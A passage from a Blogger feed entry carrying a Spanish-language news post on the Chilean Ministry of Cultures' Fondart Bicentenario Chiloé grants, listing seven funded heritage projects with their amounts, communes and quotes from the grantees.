src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMcyq_GAd9LJ7BL3yINuTJUCPz_3J6xs3CDObgd3R5WwwzMqfkm_q7xZpX_-qZNOgIH588kFsIC3Mj40nmNUUmSm1AOnzZmiz9leNpKAwD9cm94nQjj6-93TifiZdLpBAGYh-xhGkbp3dRrEZwZlxZ3iDmxxn2KZ38DDt3okZM-r0WGqrvoK3L\/s600\/Natalia%20Cruz%20impulsora%20proyecto%20bicentenario%20Posmodernismo%20junto%20seremi%20los%20lagos%20Ana%20Mar%C3%ADa%20Santos.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEn el marco de la conmemoración de los 200 años de la anexión de Chiloé al territorio nacional, el Ministerio de las Culturas, las Artes y el Patrimonio, a través del Fondart Regional, impulsó la modalidad Bicentenario Chiloé – Región de Los Lagos, una línea especial orientada a contribuir a la conversación nacional sobre el significado histórico, cultural y patrimonial de este hito, relevando la identidad y el aporte del archipiélago al país.\u003Cbr\u003E\n\u003Cbr\u003E\nEsta modalidad financió proyectos individuales y colectivos vinculados a la creación, investigación, difusión y puesta en valor del patrimonio cultural chilote, abarcando ámbitos como artesanía, arquitectura, gastronomía, artes visuales, fotografía, memoria, pueblos originarios y nuevos medios. Cada iniciativa contó con un financiamiento máximo de hasta 20 millones de pesos, exigiéndose además la realización de actividades en la Provincia de Chiloé cuando la ejecución no fuese íntegramente local.\u003Cbr\u003E\n\u003Cbr\u003E\nEn total, fueron siete los proyectos seleccionados, con un monto global asignado de $135.828.821, los que se desarrollarán en las comunas de Ancud, Castro, Chonchi, Dalcahue, Quellón y Puerto Montt, con impacto regional y proyección nacional.\u003Cbr\u003E\n\u003Cbr\u003E\n“Esta línea Bicentenario Chiloé es una iniciativa inédita a nivel regional, que surge desde los territorios y responde a una mirada descentralizada de la política cultural. Estos siete proyectos nos permiten relevar la memoria, el patrimonio vivo y las expresiones contemporáneas del archipiélago, reconociendo su aporte histórico y cultural a Chile, en un momento clave como son los 200 años de su incorporación al país”, señaló la Seremi de las Culturas, las Artes y el Patrimonio de la Región de Los Lagos, Ana María Santos.\u003Cbr\u003E\n\u003Cbr\u003E\nEntre las iniciativas ganadoras se encuentra:  “Jardín interior: Punto Cruz como método de memoria” ($16.312.732) su creador Osvaldo Guineo Obando  de la comuna de Quellón comentó que es Investigación que rescata, sistematiza y devuelve a las comunidades los diseños tradicionales en punto cruz utilizados en textiles chilotes y patagónicos, fortaleciendo la continuidad de una técnica clave para la memoria textil y el desarrollo identitario y productivo de las artesanas, “haber ganado un Fondart en contexto Bicentenario es muy importante porque no es un trabajo que se estaba haciendo ahora, lo que hacía falta eran los  Fondos como tal, estamos haciendo un levantamiento de información con el Punto Cruz como tradición en Chiloé y como se aplicaban en las alfombras, chuapinos y que es una tradición que está lamentablemente den declive, el objetivo de este proyecto es poder recuperar todos estos diseños, poder pasarlos a PDF, a una revista y así regalárselo a las artesanas que están con la recuperación del Quelgo y a las personas que están realmente interesadas en el textil y poder recuperar esta tradición que era muy rica antiguamente, usadas en muchas comunas  que fue sustento de muchas mujeres y muchas casas, tenemos identificadas personas muy valiosas con este conocimiento o gente que ha guardado cosas de la mamá o de la abuela y que nos gustaría que se reivindique”.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw8WjqRkk3tbbJS7hJjBby-ACeAIAKv7ArB-HIhHRFelSh3fkzKpZ1TqjbtLTiX-TiDJO6DlMLxB8houZEk45BWEFsjRVhzQkrjFIFyVg_OapqBrRlEpXDL3ErHvmWCelaTOultHH7iXUAqsJA969_f3swYr2quvole2eG0CyhqTc63W95RIlt\/s640\/osvaldo%20Guineo.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"442\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw8WjqRkk3tbbJS7hJjBby-ACeAIAKv7ArB-HIhHRFelSh3fkzKpZ1TqjbtLTiX-TiDJO6DlMLxB8houZEk45BWEFsjRVhzQkrjFIFyVg_OapqBrRlEpXDL3ErHvmWCelaTOultHH7iXUAqsJA969_f3swYr2quvole2eG0CyhqTc63W95RIlt\/s600\/osvaldo%20Guineo.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\nPor su parte, Natalia Cruz Campos desde Ancud levantó el proyecto: “Posmodernismo en la arquitectura chilota. Exploraciones locales de alcances nacionales” ($19.836.141). Estudio que analiza las expresiones del posmodernismo arquitectónico desarrolladas en Chiloé entre las décadas de 1980 y 1990, posicionándolas como patrimonio cultural reciente y aportando a la comprensión de una identidad territorial contemporánea, la realizadora comenta que “es una investigación con bastante difusión sobre la arquitectura en el contexto posmodernista en  Chiloé, lo que busca es poner en valor una arquitectura moderna que rescata todo los elementos tradicionales del posmodernismo con exponentes importantes como Edward Rojas y es una investigación que se va ejecutar con profesores de la universidad de Chile y su programa Chiloé, la idea es documentar todas las expresiones del posmodernismo en Chiloé y generar instancias de difusión en niñas y niños, y que la universidad de Los Lagos por ejemplo puedan contar con estos insumos”.\u003Cbr\u003E\n\u003Cbr\u003E\nDentro de otras iniciativas que se realizarán a través de Fondart Bicentenario se encuentran: “De Melipulli a Puerto Montt, influencia urbana y arquitectónica de Chiloé y su cultura (siglo XVIII a XX)”    ($20.000.000) cuyo ejecutor es la Universidad San Sebastián de Puerto Montt, se trata del desarrollo de una investigación que analiza la influencia cultural y arquitectónica de Chiloé en el desarrollo urbano de Puerto Montt desde su fundación hasta el siglo XX,  busca identificar, valorar y registrar este patrimonio hoy amenazado por la urbanización, aportando a la memoria e identidad regional en el contexto del Bicentenario. “Manos consagradas: oráculo culinario de la religiosidad en Chiloé ($19.931.840), proyecto presentado por María Francisca Bórquez Siegel de la comuna de Castro, es una iniciativa de investigación que documenta memorias culinarias y prácticas religiosas en las islas de Quinchao, destacando el rol de las cocineras en la transmisión de saberes, vínculos comunitarios y espiritualidad. Culmina en un recetario-oráculo ilustrado como soporte patrimonial.\u003Cbr\u003E\n\u003Cbr\u003E\n “Memorias alimentarias de Chiloé: una muestra en objetos tejidos” ($19.749.013), proyecto presentado por Soledad Burgos de la Vega de Chonchi, es una iniciativa que pone en valor las tradiciones alimentarias chilotas a través de una muestra itinerante que integra diseño infográfico y artesanía textil, proponiendo una experiencia educativa participativa que releva la alimentación como patrimonio cultural inmaterial del archipiélago. “Mirada fotográfica a la gastronomía de Chiloé en el Bicentenario” ($19.999.095), presentada por Eduardo Soto Ruiz de Castro trata de un Ensayo visual que documenta la gastronomía chilota como patrimonio vivo a través de una instalación fotográfica, bitácoras y soporte digital. Recorre cinco comunas del archipiélago, registrando oficios, prácticas y memorias culinarias en el marco del Bicentenario. “ArchivoVivo Chiloé: un registro para el futuro” ($20.000.000) presentada por Cristóbal Zapata Bahamonde la comuna de Dalcahue es un proyecto que crea un archivo audiovisual abierto para documentar el patrimonio cultural vivo de Chiloé a lo largo de las cuatro estaciones del año, contemplando una plataforma web accesible y la entrega de registros a las comunidades retratadas.\u003Cbr\u003E\n\u003Cbr\u003E\nCon esta línea especial del Fondart Regional, el Ministerio de las Culturas reafirma su compromiso con una conmemoración del Bicentenario de Chiloé construida desde los territorios, poniendo en el centro la memoria, la identidad y la participación activa de las comunidades del archipiélago.\u003Cbr\u003E\n\t"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5187844883603883322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5187844883603883322"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/ministerio-de-las-culturas-impulsa.html","title":"Ministerio de las Culturas impulsa proyectos del Fondart Bicentenario Chiloé con enfoque territorial y patrimonial"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMcyq_GAd9LJ7BL3yINuTJUCPz_3J6xs3CDObgd3R5WwwzMqfkm_q7xZpX_-qZNOgIH588kFsIC3Mj40nmNUUmSm1AOnzZmiz9leNpKAwD9cm94nQjj6-93TifiZdLpBAGYh-xhGkbp3dRrEZwZlxZ3iDmxxn2KZ38DDt3okZM-r0WGqrvoK3L\/s72-c\/Natalia%20Cruz%20impulsora%20proyecto%20bicentenario%20Posmodernismo%20junto%20seremi%20los%20lagos%20Ana%20Mar%C3%ADa%20Santos.jpg","height":"72","width":"72"}}]}});